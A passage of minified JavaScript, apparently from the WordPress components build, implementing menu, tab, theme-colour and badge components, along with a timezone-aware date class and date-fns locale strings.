e=l.current;e&&(null==n||n.setDisclosureElement(e),null==n||n.setAnchorElement(e),null==n||n.show())},m=s.onFocus,g=Me((e=>{if(null==m||m(e),h)return;if(e.defaultPrevented)return;if(null==n||n.setAutoFocusOnShow(!1),null==n||n.setActiveId(null),!u)return;if(!f)return;const{items:t}=u.getState();a$(t,e.currentTarget)&&p()})),v=rt(n,(e=>e.placement.split("-")[0])),b=s.onKeyDown,x=Me((e=>{if(null==b||b(e),h)return;if(e.defaultPrevented)return;const t=function(e,t){return{ArrowDown:("bottom"===t||"top"===t)&&"first",ArrowUp:("bottom"===t||"top"===t)&&"last",ArrowRight:"right"===t&&"first",ArrowLeft:"left"===t&&"first"}[e.key]}(e,v);t&&(e.preventDefault(),p(),null==n||n.setAutoFocusOnShow(!0),null==n||n.setInitialFocus(t))})),S=s.onClick,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;const t=!e.detail,{open:r}=n.getState();r&&!t||(d&&!t||n.setAutoFocusOnShow(!0),n.setInitialFocus(t?"first":"container")),d&&p()}));s=Ae(s,(e=>(0,kt.jsx)(VV,{value:n,children:e})),[n]),d&&(s=w(y({},s),{render:(0,kt.jsx)(ar.div,{render:s.render})}));const k=Pe(s.id),j=rt((null==c?void 0:c.combobox)||c,"contentElement"),E=d||f?ae(j,"menuitem"):void 0,M=n.useState("contentElement");return s=w(y({id:k,role:E,"aria-haspopup":se(M,"menu")},s),{ref:Te(l,s.ref),onFocus:g,onKeyDown:x,onClick:C}),s=kr(w(y({store:n,focusable:r,accessibleWhenDisabled:o},s),{showOnHover:e=>{if(!(()=>{if("function"==typeof i)return i(e);if(null!=i)return i;if(d)return!0;if(!u)return!1;const{items:t}=u.getState();return f&&a$(t)})())return!1;const t=f?u:c;return!t||(t.setActiveId(e.currentTarget.id),!0)}})),s=$P(y({store:n,toggleOnClick:!d,focusable:r,accessibleWhenDisabled:o},s)),s=Yn(y({store:n,typeahead:f},s))})),c$=jt((function(e){return Mt("button",l$(e))}));const u$=(0,f.forwardRef)((function({children:e,disabled:t=!1,...n},r){const o=(0,f.useContext)(KV);if(!o?.store)throw new Error("Menu.TriggerButton can only be rendered inside a Menu component");if(o.store.parent)throw new Error("Menu.TriggerButton should not be rendered inside a nested Menu component. Use Menu.SubmenuTriggerItem instead.");return(0,kt.jsx)(c$,{ref:r,...n,disabled:t,store:o.store,children:e})}));var d$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});const f$=(0,f.forwardRef)((function({suffix:e,...t},n){const r=(0,f.useContext)(KV);if(!r?.store.parent)throw new Error("Menu.SubmenuTriggerItem can only be rendered inside a nested Menu component");return(0,kt.jsx)(c$,{ref:n,accessibleWhenDisabled:!0,store:r.store,render:(0,kt.jsx)(XW,{...t,store:r.store.parent,suffix:(0,kt.jsxs)(kt.Fragment,{children:[e,(0,kt.jsx)(GW,{"aria-hidden":"true",icon:d$,size:24,preserveAspectRatio:"xMidYMid slice"})]})})})}));var h$=Nt((function(e){var t=e,{store:n,alwaysVisible:r,composite:o}=t,i=_(t,["store","alwaysVisible","composite"]);const s=BV();L(n=n||s,!1);const a=n.parent,l=n.menubar,c=!!a,u=Pe(i.id),d=i.onKeyDown,f=n.useState((e=>e.placement.split("-")[0])),h=n.useState((e=>"both"===e.orientation?void 0:e.orientation)),p="vertical"!==h,m=rt(l,(e=>!!e&&"vertical"!==e.orientation)),g=Me((e=>{if(null==d||d(e),!e.defaultPrevented){if(c||l&&!p){const t={ArrowRight:()=>"left"===f&&!p,ArrowLeft:()=>"right"===f&&!p,ArrowUp:()=>"bottom"===f&&p,ArrowDown:()=>"top"===f&&p}[e.key];if(null==t?void 0:t())return e.stopPropagation(),e.preventDefault(),null==n?void 0:n.hide()}if(l){const t={ArrowRight:()=>{if(m)return l.next()},ArrowLeft:()=>{if(m)return l.previous()},ArrowDown:()=>{if(!m)return l.next()},ArrowUp:()=>{if(!m)return l.previous()}}[e.key],n=null==t?void 0:t();void 0!==n&&(e.stopPropagation(),e.preventDefault(),l.move(n))}}}));i=Ae(i,(e=>(0,kt.jsx)(WV,{value:n,children:e})),[n]);const v=function(e){var t=e,{store:n}=t,r=_(t,["store"]);const[o,i]=(0,$.useState)(void 0),s=r["aria-label"],a=rt(n,"disclosureElement"),l=rt(n,"contentElement");return(0,$.useEffect)((()=>{const e=a;e&&l&&(s||l.hasAttribute("aria-label")?i(void 0):e.id&&i(e.id))}),[s,a,l]),o}(y({store:n},i)),b=Jr(n.useState("mounted"),i.hidden,r),x=b?w(y({},i.style),{display:"none"}):i.style;i=w(y({id:u,"aria-labelledby":v,hidden:b},i),{ref:Te(u?n.setContentElement:null,i.ref),style:x,onKeyDown:g});const S=!!n.combobox;return(o=null!=o?o:!S)&&(i=y({role:"menu","aria-orientation":h},i)),i=fn(y({store:n,composite:o},i)),i=Yn(y({store:n,typeahead:!S},i))})),p$=(jt((function(e){return Mt("div",h$(e))})),Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,autoFocusOnShow:s=!0,hideOnHoverOutside:a,alwaysVisible:l}=t,c=_(t,["store","modal","portal","hideOnEscape","autoFocusOnShow","hideOnHoverOutside","alwaysVisible"]);const u=BV();L(n=n||u,!1);const d=(0,$.useRef)(null),f=n.parent,h=n.menubar,p=!!f,m=!!h&&!p;c=w(y({},c),{ref:Te(d,c.ref)});const g=h$(y({store:n,alwaysVisible:l},c)),{"aria-labelledby":v}=g;c=_(g,["aria-labelledby"]);const[b,x]=(0,$.useState)(),S=n.useState("autoFocusOnShow"),C=n.useState("initialFocus"),k=n.useState("baseElement"),j=n.useState("renderedItems");(0,$.useEffect)((()=>{let e=!1;return x((t=>{var n,r,o;if(e)return;if(!S)return;if(null==(n=null==t?void 0:t.current)?void 0:n.isConnected)return t;const i=(0,$.createRef)();switch(C){case"first":i.current=(null==(r=j.find((e=>!e.disabled&&e.element)))?void 0:r.element)||null;break;case"last":i.current=(null==(o=[...j].reverse().find((e=>!e.disabled&&e.element)))?void 0:o.element)||null;break;default:i.current=k}return i})),()=>{e=!0}}),[n,S,C,j,k]);const E=!p&&r,M=!!s,N=!!b||!!c.initialFocus||!!E,T=rt(n.combobox||n,"contentElement"),P=rt((null==f?void 0:f.combobox)||f,"contentElement"),D=(0,$.useMemo)((()=>{if(!P)return;if(!T)return;const e=T.getAttribute("role"),t=P.getAttribute("role");return"menu"!==t&&"menubar"!==t||"menu"!==e?P:void 0}),[T,P]);return void 0!==D&&(c=y({preserveTabOrderAnchor:D},c)),c=Ki(w(y({store:n,alwaysVisible:l,initialFocus:b,autoFocusOnShow:M?N&&s:S||!!E},c),{hideOnEscape:e=>!F(i,e)&&(null==n||n.hideAll(),!0),hideOnHoverOutside(e){const t=null==n?void 0:n.getState().disclosureElement;return!!("function"==typeof a?a(e):null!=a?a:p||m&&(!t||!Xt(t)))&&(!!e.defaultPrevented||(!p||(!t||(function(e,t,n){const r=new Event(t,n);e.dispatchEvent(r)}(t,"mouseout",e),!Xt(t)||(requestAnimationFrame((()=>{Xt(t)||null==n||n.hide()})),!1)))))},modal:E,portal:o,backdrop:!p&&c.backdrop})),c=y({"aria-labelledby":v},c)}))),m$=ko(jt((function(e){return Mt("div",p$(e))})),BV);const g$=(0,f.forwardRef)((function({gutter:e,children:t,shift:n,modal:r=!0,...o},i){const s=(0,f.useContext)(KV),a=rt(s?.store,"currentPlacement")?.split("-")[0],l=(0,f.useCallback)((e=>(e.preventDefault(),!0)),[]),c=rt(s?.store,"rtl")?"rtl":"ltr",u=(0,f.useMemo)((()=>({dir:c,style:{direction:c}})),[c]);if(!s?.store)throw new Error("Menu.Popover can only be rendered inside a Menu component");return(0,kt.jsx)(m$,{...o,ref:i,modal:r,store:s.store,gutter:null!=e?e:s.store.parent?0:8,shift:null!=n?n:s.store.parent?-4:0,hideOnHoverOutside:!1,"data-side":a,wrapperProps:u,hideOnEscape:l,unmountOnHide:!0,render:e=>(0,kt.jsx)(RW,{variant:s.variant,children:(0,kt.jsx)(OW,{...e})}),children:t})})),v$=Object.assign(dl((e=>{const{children:t,defaultOpen:n=!1,open:r,onOpenChange:o,placement:i,variant:s}=cl(e,"Menu"),a=(0,f.useContext)(KV),l=(0,u.isRTL)();let c=null!=i?i:a?.store?"right-start":"bottom-start";l&&(/right/.test(c)?c=c.replace("right","left"):/left/.test(c)&&(c=c.replace("left","right")));const d=qV({parent:a?.store,open:r,defaultOpen:n,placement:c,focusLoop:!0,setOpen(e){o?.(e)},rtl:l}),h=(0,f.useMemo)((()=>({store:d,variant:s})),[d,s]);return(0,kt.jsx)(KV.Provider,{value:h,children:t})}),"Menu"),{Context:Object.assign(KV,{displayName:"Menu.Context"}),Item:Object.assign(XW,{displayName:"Menu.Item"}),RadioItem:Object.assign(t$,{displayName:"Menu.RadioItem"}),CheckboxItem:Object.assign(JW,{displayName:"Menu.CheckboxItem"}),Group:Object.assign(n$,{displayName:"Menu.Group"}),GroupLabel:Object.assign(r$,{displayName:"Menu.GroupLabel"}),Separator:Object.assign(o$,{displayName:"Menu.Separator"}),ItemLabel:Object.assign(i$,{displayName:"Menu.ItemLabel"}),ItemHelpText:Object.assign(s$,{displayName:"Menu.ItemHelpText"}),Popover:Object.assign(g$,{displayName:"Menu.Popover"}),TriggerButton:Object.assign(u$,{displayName:"Menu.TriggerButton"}),SubmenuTriggerItem:Object.assign(f$,{displayName:"Menu.SubmenuTriggerItem"})});const b$=Sl("div",{target:"e1krjpvb0"})({name:"1a3idx0",styles:"color:var( --wp-components-color-foreground, currentColor )"});function x$(e){!function(e){for(const[t,n]of Object.entries(e))void 0!==n&&fb(n).isValid()}(e);const t={...y$(e.accent),...w$(e.background)};return function(e){for(const t of Object.values(e));}(function(e,t){const n=e.background||Fl.white,r=e.accent||"#3858e9",o=t.foreground||Fl.gray[900],i=t.gray||Fl.gray;return{accent:fb(n).isReadable(r)?void 0:`The background color ("${n}") does not have sufficient contrast against the accent color ("${r}").`,foreground:fb(n).isReadable(o)?void 0:`The background color provided ("${n}") does not have sufficient contrast against the standard foreground colors.`,grays:fb(n).contrast(i[600])>=3&&fb(n).contrast(i[700])>=4.5?void 0:`The background color provided ("${n}") cannot generate a set of grayscale foreground colors with sufficient contrast. Try adjusting the color to be lighter or darker.`}}(e,t)),{colors:t}}function y$(e){return e?{accent:e,accentDarker10:fb(e).darken(.1).toHex(),accentDarker20:fb(e).darken(.2).toHex(),accentInverted:_$(e)}:{}}function w$(e){if(!e)return{};const t=_$(e);return{background:e,foreground:t,foregroundInverted:_$(t),gray:S$(e,t)}}function _$(e){return fb(e).isDark()?Fl.white:Fl.gray[900]}function S$(e,t){const n=fb(e).isDark()?"lighten":"darken",r=Math.abs(fb(e).toHsl().l-fb(t).toHsl().l)/100,o={};return Object.entries({100:.06,200:.121,300:.132,400:.2,600:.42,700:.543,800:.821}).forEach((([t,i])=>{o[parseInt(t)]=fb(e)[n](i/.884*r).toHex()})),o}pb([mb,AS]);var C$=function({accent:e,background:t,className:n,...r}){const o=ll(),i=(0,f.useMemo)((()=>o(...(({colors:e})=>{const t=Object.entries(e.gray||{}).map((([e,t])=>`--wp-components-color-gray-${e}: ${t};`)).join("");return[Dl("--wp-components-color-accent:",e.accent,";--wp-components-color-accent-darker-10:",e.accentDarker10,";--wp-components-color-accent-darker-20:",e.accentDarker20,";--wp-components-color-accent-inverted:",e.accentInverted,";--wp-components-color-background:",e.background,";--wp-components-color-foreground:",e.foreground,";--wp-components-color-foreground-inverted:",e.foregroundInverted,";",t,";","")]})(x$({accent:e,background:t})),n)),[e,t,n,o]);return(0,kt.jsx)(b$,{className:i,...r})};const k$=(0,f.createContext)(void 0);k$.displayName="TabsContext";const j$=()=>(0,f.useContext)(k$);const E$=Sl(YF,{target:"enfox0g4"})("display:flex;align-items:stretch;overflow-x:auto;&[aria-orientation='vertical']{flex-direction:column;}:where( [aria-orientation='horizontal'] ){width:fit-content;}--direction-factor:1;--direction-start:left;--direction-end:right;--selected-start:var( --selected-left, 0 );&:dir( rtl ){--direction-factor:-1;--direction-start:right;--direction-end:left;--selected-start:var( --selected-right, 0 );}@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius,border-block;transition-duration:0.2s;transition-timing-function:ease-out;}}position:relative;&::before{content:'';position:absolute;pointer-events:none;transform-origin:var( --direction-start ) top;outline:2px solid transparent;outline-offset:-1px;}--antialiasing-factor:100;&[aria-orientation='horizontal']{--fade-width:4rem;--fade-gradient-base:transparent 0%,black var( --fade-width );--fade-gradient-composed:var( --fade-gradient-base ),black 60%,transparent 50%;&.is-overflowing-first{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-end ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-start ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-first.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\t\tto right,\n\t\t\t\t\tvar( --fade-gradient-composed )\n\t\t\t\t),linear-gradient( to left, var( --fade-gradient-composed ) );}&::before{bottom:0;height:0;width:calc( var( --antialiasing-factor ) * 1px );transform:translateX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-start ) * var( --direction-factor ) *\n\t\t\t\t\t\t\t1px\n\t\t\t\t\t)\n\t\t\t\t) scaleX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);border-bottom:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";}}&[aria-orientation='vertical']{&::before{border-radius:",Wl.radiusSmall,"/calc(\n\t\t\t\t\t",Wl.radiusSmall," /\n\t\t\t\t\t\t(\n\t\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t\t)\n\t\t\t\t);top:0;left:0;width:100%;height:calc( var( --antialiasing-factor ) * 1px );transform:translateY( calc( var( --selected-top, 0 ) * 1px ) ) scaleY(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);background-color:color-mix(\n\t\t\t\tin srgb,\n\t\t\t\t",Fl.theme.accent,",\n\t\t\t\ttransparent 96%\n\t\t\t);}&[data-select-on-move='true']:has(\n\t\t\t\t:is( :focus-visible, [data-focus-visible] )\n\t\t\t)::before{box-sizing:border-box;border:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";border-block-width:calc(\n\t\t\t\tvar( --wp-admin-border-width-focus, 1px ) /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t);}}"),M$=Sl(qF,{target:"enfox0g3"})("&{border-radius:0;background:transparent;border:none;box-shadow:none;flex:1 0 auto;white-space:nowrap;display:flex;align-items:center;cursor:pointer;line-height:1.2;font-weight:400;font-size:",_y("default.fontSize"),";color:",Fl.theme.foreground,";position:relative;&[aria-disabled='true']{cursor:default;color:",Fl.ui.textDisabled,";}&:not( [aria-disabled='true'] ):is( :hover, [data-focus-visible] ){color:",Fl.theme.accent,";}&:focus:not( :disabled ){box-shadow:none;outline:none;}&::after{position:absolute;pointer-events:none;outline:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";border-radius:",Wl.radiusSmall,";opacity:0;@media not ( prefers-reduced-motion ){transition:opacity 0.1s linear;}}&[data-focus-visible]::after{opacity:1;}}[aria-orientation='horizontal'] &{padding-inline:",Rl(4),";height:",Rl(12),";scroll-margin:24px;&::after{content:'';inset:",Rl(3),";}}[aria-orientation='vertical'] &{padding:",Rl(2)," ",Rl(3),";min-height:",Rl(10),";&[aria-selected='true']{color:",Fl.theme.accent,";fill:currentColor;}}[aria-orientation='vertical'][data-select-on-move='false'] &::after{content:'';inset:var( --wp-admin-border-width-focus );}"),N$=Sl("span",{target:"enfox0g2"})({name:"9at4z3",styles:"flex-grow:1;display:flex;align-items:center;[aria-orientation='horizontal'] &{justify-content:center;}[aria-orientation='vertical'] &{justify-content:start;}"}),T$=Sl(Vy,{target:"enfox0g1"})("flex-shrink:0;margin-inline-end:",Rl(-1),";[aria-orientation='horizontal'] &{display:none;}opacity:0;[role='tab']:is( [aria-selected='true'], [data-focus-visible], :hover ) &{opacity:1;}@media not ( prefers-reduced-motion ){[data-select-on-move='true'] [role='tab']:is( [aria-selected='true'],  ) &{transition:opacity 0.15s 0.15s linear;}}&:dir( rtl ){rotate:180deg;}"),P$=Sl(XF,{target:"enfox0g0"})("&:focus{box-shadow:none;outline:none;}&[data-focus-visible]{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",Fl.theme.accent,";outline:2px solid transparent;outline-offset:0;}"),D$=(0,f.forwardRef)((function({children:e,tabId:t,disabled:n,render:r,...o},i){var s;const{store:a,instanceId:l}=null!==(s=j$())&&void 0!==s?s:{};if(!a)return null;const c=`${l}-${t}`;return(0,kt.jsxs)(M$,{ref:i,store:a,id:c,disabled:n,render:r,...o,children:[(0,kt.jsx)(N$,{children:e}),(0,kt.jsx)(T$,{icon:HA})]})}));const I$=(0,f.forwardRef)((function({children:e,...t},n){var r;const{store:o}=null!==(r=j$())&&void 0!==r?r:{},i=rt(o,"selectedId"),s=rt(o,"activeId"),a=rt(o,"selectOnMove"),l=rt(o,"items"),[u,h]=(0,f.useState)(),p=(0,d.useMergeRefs)([n,h]),m=o?.item(i),g=rt(o,"renderedItems"),v=g&&m?g.indexOf(m):-1,b=dS(m?.element,[v]),x=function(e,t){const[n,r]=(0,f.useState)(!1),[o,i]=(0,f.useState)(!1),[s,a]=(0,f.useState)(),l=(0,d.useEvent)((e=>{for(const n of e)n.target===t.first&&r(!n.isIntersecting),n.target===t.last&&i(!n.isIntersecting)}));return(0,f.useEffect)((()=>{if(!e||!window.IntersectionObserver)return;const t=new IntersectionObserver(l,{root:e,threshold:.9});return a(t),()=>t.disconnect()}),[l,e]),(0,f.useEffect)((()=>{if(s)return t.first&&s.observe(t.first),t.last&&s.observe(t.last),()=>{t.first&&s.unobserve(t.first),t.last&&s.unobserve(t.last)}}),[t.first,t.last,s]),{first:n,last:o}}(u,{first:l?.at(0)?.element,last:l?.at(-1)?.element});fS(u,b,{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0}),function(e,t,{margin:n=24}={}){(0,f.useLayoutEffect)((()=>{if(!e||!t)return;const{scrollLeft:r}=e,o=e.getBoundingClientRect().width,{left:i,width:s}=t,a=i+s+n-(r+o),l=r-(i-n);let c=null;l>0?c=r-l:a>0&&(c=r+a),null!==c&&e.scroll?.({left:c})}),[n,e,t])}(u,b);return o?(0,kt.jsx)(E$,{ref:p,store:o,render:e=>{var t;return(0,kt.jsx)("div",{...e,tabIndex:null!==(t=e.tabIndex)&&void 0!==t?t:-1})},onBlur:()=>{a&&i!==s&&o?.setActiveId(i)},"data-select-on-move":a?"true":"false",...t,className:c(x.first&&"is-overflowing-first",x.last&&"is-overflowing-last",t.className),children:e}):null})),R$=(0,f.forwardRef)((function({children:e,tabId:t,focusable:n=!0,...r},o){const i=j$(),s=rt(i?.store,"selectedId");if(!i)return null;const{store:a,instanceId:l}=i,c=`${l}-${t}`;return(0,kt.jsx)(P$,{ref:o,store:a,id:`${c}-view`,tabId:c,focusable:n,...r,children:s===c&&e})}));function O$(e,t){return e&&`${t}-${e}`}function A$(e,t){return"string"==typeof e?e.replace(`${t}-`,""):e}const z$=Object.assign((function e({selectOnMove:t=!0,defaultTabId:n,orientation:r="horizontal",onSelect:o,children:i,selectedTabId:s,activeTabId:a,defaultActiveTabId:l,onActiveTabIdChange:c}){const h=(0,d.useInstanceId)(e,"tabs"),p=BF({selectOnMove:t,orientation:r,defaultSelectedId:O$(n,h),setSelectedId:e=>{o?.(A$(e,h))},selectedId:O$(s,h),defaultActiveId:O$(l,h),setActiveId:e=>{c?.(A$(e,h))},activeId:O$(a,h),rtl:(0,u.isRTL)()}),{items:m,activeId:g}=rt(p),{setActiveId:v}=p;(0,f.useEffect)((()=>{requestAnimationFrame((()=>{const e=m?.[0]?.element?.ownerDocument.activeElement;e&&m.some((t=>e===t.element))&&g!==e.id&&v(e.id)}))}),[g,m,v]);const b=(0,f.useMemo)((()=>({store:p,instanceId:h})),[p,h]);return(0,kt.jsx)(k$.Provider,{value:b,children:i})}),{Tab:Object.assign(D$,{displayName:"Tabs.Tab"}),TabList:Object.assign(I$,{displayName:"Tabs.TabList"}),TabPanel:Object.assign(R$,{displayName:"Tabs.TabPanel"}),Context:Object.assign(k$,{displayName:"Tabs.Context"})}),L$=window.wp.privateApis,{lock:F$,unlock:B$}=(0,L$.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/components");var V$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),W$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 18.5a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm11.53-1.47-1.06-1.06L11 12.94l-1.47-1.47-1.06 1.06L11 15.06l4.53-4.53Z"})}),$$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-.75 12v-1.5h1.5V16h-1.5Zm0-8v5h1.5V8h-1.5Z"})}),H$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.218 5.377a.25.25 0 0 0-.436 0l-7.29 12.96a.25.25 0 0 0 .218.373h14.58a.25.25 0 0 0 .218-.372l-7.29-12.96Zm-1.743-.735c.669-1.19 2.381-1.19 3.05 0l7.29 12.96a1.75 1.75 0 0 1-1.525 2.608H4.71a1.75 1.75 0 0 1-1.525-2.608l7.29-12.96ZM12.75 17.46h-1.5v-1.5h1.5v1.5Zm-1.5-3h1.5v-5h-1.5v5Z"})});var U$=function({className:e,intent:t="default",children:n,...r}){const o=function(e="default"){switch(e){case"info":return V$;case"success":return W$;case"warning":return $$;case"error":return H$;default:return null}}(t),i=!!o;return(0,kt.jsx)("span",{className:c("components-badge",e,{[`is-${t}`]:t,"has-icon":i}),...r,children:(0,kt.jsxs)("span",{className:"components-badge__flex-wrapper",children:[i&&(0,kt.jsx)(Vy,{icon:o,size:16,fill:"currentColor",className:"components-badge__icon"}),(0,kt.jsx)("span",{className:"components-badge__content",children:n})]})})};Symbol.for("constructDateFrom");const Y$={},G$={};function q$(e,t){try{const n=(Y$[e]||=new Intl.DateTimeFormat("en-US",{timeZone:e,timeZoneName:"longOffset"}).format)(t).split("GMT")[1];return n in G$?G$[n]:X$(n,n.split(":"))}catch{if(e in G$)return G$[e];const t=e?.match(K$);return t?X$(e,t.slice(1)):NaN}}const K$=/([+-]\d\d):?(\d\d)?/;function X$(e,t){const n=+(t[0]||0),r=+(t[1]||0),o=+(t[2]||0)/60;return G$[e]=60*n+r>0?60*n+r+o:60*n-r-o}class Z$ extends Date{constructor(...e){super(),e.length>1&&"string"==typeof e[e.length-1]&&(this.timeZone=e.pop()),this.internal=new Date,isNaN(q$(this.timeZone,this))?this.setTime(NaN):e.length?"number"==typeof e[0]&&(1===e.length||2===e.length&&"number"!=typeof e[1])?this.setTime(e[0]):"string"==typeof e[0]?this.setTime(+new Date(e[0])):e[0]instanceof Date?this.setTime(+e[0]):(this.setTime(+new Date(...e)),eH(this),J$(this)):this.setTime(Date.now())}static tz(e,...t){return t.length?new Z$(...t,e):new Z$(Date.now(),e)}withTimeZone(e){return new Z$(+this,e)}getTimezoneOffset(){const e=-q$(this.timeZone,this);return e>0?Math.floor(e):Math.ceil(e)}setTime(e){return Date.prototype.setTime.apply(this,arguments),J$(this),+this}[Symbol.for("constructDateFrom")](e){return new Z$(+new Date(e),this.timeZone)}}const Q$=/^(get|set)(?!UTC)/;function J$(e){e.internal.setTime(+e),e.internal.setUTCSeconds(e.internal.getUTCSeconds()-Math.round(60*-q$(e.timeZone,e)))}function eH(e){const t=q$(e.timeZone,e),n=t>0?Math.floor(t):Math.ceil(t),r=new Date(+e);r.setUTCHours(r.getUTCHours()-1);const o=-new Date(+e).getTimezoneOffset(),i=o- -new Date(+r).getTimezoneOffset(),s=Date.prototype.getHours.apply(e)!==e.internal.getUTCHours();i&&s&&e.internal.setUTCMinutes(e.internal.getUTCMinutes()+i);const a=o-n;a&&Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+a);const l=new Date(+e);l.setUTCSeconds(0);const c=o>0?l.getSeconds():(l.getSeconds()-60)%60,u=Math.round(-60*q$(e.timeZone,e))%60;(u||c)&&(e.internal.setUTCSeconds(e.internal.getUTCSeconds()+u),Date.prototype.setUTCSeconds.call(e,Date.prototype.getUTCSeconds.call(e)+u+c));const d=q$(e.timeZone,e),f=d>0?Math.floor(d):Math.ceil(d),h=-new Date(+e).getTimezoneOffset()-f-a;if(f!==n&&h){Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+h);const t=q$(e.timeZone,e),n=f-(t>0?Math.floor(t):Math.ceil(t));n&&(e.internal.setUTCMinutes(e.internal.getUTCMinutes()+n),Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+n))}}Object.getOwnPropertyNames(Date.prototype).forEach((e=>{if(!Q$.test(e))return;const t=e.replace(Q$,"$1UTC");Z$.prototype[t]&&(e.startsWith("get")?Z$.prototype[e]=function(){return this.internal[t]()}:(Z$.prototype[e]=function(){var e;return Date.prototype[t].apply(this.internal,arguments),e=this,Date.prototype.setFullYear.call(e,e.internal.getUTCFullYear(),e.internal.getUTCMonth(),e.internal.getUTCDate()),Date.prototype.setHours.call(e,e.internal.getUTCHours(),e.internal.getUTCMinutes(),e.internal.getUTCSeconds(),e.internal.getUTCMilliseconds()),eH(e),+this},Z$.prototype[t]=function(){return Date.prototype[t].apply(this,arguments),J$(this),+this}))}));class tH extends Z${static tz(e,...t){return t.length?new tH(...t,e):new tH(Date.now(),e)}toISOString(){const[e,t,n]=this.tzComponents(),r=`${e}${t}:${n}`;return this.internal.toISOString().slice(0,-1)+r}toString(){return`${this.toDateString()} ${this.toTimeString()}`}toDateString(){const[e,t,n,r]=this.internal.toUTCString().split(" ");return`${e?.slice(0,-1)} ${n} ${t} ${r}`}toTimeString(){const e=this.internal.toUTCString().split(" ")[4],[t,n,r]=this.tzComponents();return`${e} GMT${t}${n}${r} (${function(e,t,n="long"){return new Intl.DateTimeFormat("en-US",{hour:"numeric",timeZone:e,timeZoneName:n}).format(t).split(/\s/g).slice(2).join(" ")}(this.timeZone,this)})`}toLocaleString(e,t){return Date.prototype.toLocaleString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}toLocaleDateString(e,t){return Date.prototype.toLocaleDateString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}toLocaleTimeString(e,t){return Date.prototype.toLocaleTimeString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}tzComponents(){const e=this.getTimezoneOffset();return[e>0?"-":"+",String(Math.floor(Math.abs(e)/60)).padStart(2,"0"),String(Math.abs(e)%60).padStart(2,"0")]}withTimeZone(e){return new tH(+this,e)}[Symbol.for("constructDateFrom")](e){return new tH(+new Date(e),this.timeZone)}}const nH={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function rH(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return 